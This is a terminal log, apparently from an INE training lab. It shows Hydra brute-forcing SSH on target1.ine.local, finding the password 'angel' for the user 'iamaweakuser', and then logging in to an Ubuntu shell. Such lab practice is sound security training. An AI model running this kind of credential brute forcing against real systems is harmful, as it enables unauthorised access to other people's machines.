 [DATA] attacking ssh://target1.ine.local:22/
[22][ssh] host: target1.ine.local   login: iamaweakuser   password: angel
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-28 00:40:57
┌──(root㉿INE)-[~]
└─# ssh iamaweakuser@target1.ine.local
The authenticity of host 'target1.ine.local (192.123.132.3)' can't be established.
ED25519 key fingerprint is SHA256:08Bqec6l5/ezYZwV28HGHxYgPhTBzJDEMxEnwmfL904.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target1.ine.local' (ED25519) to the list of known hosts.
iamaweakuser@target1.ine.local's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 6.8.0-57-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
iamaweakuser@target1:~$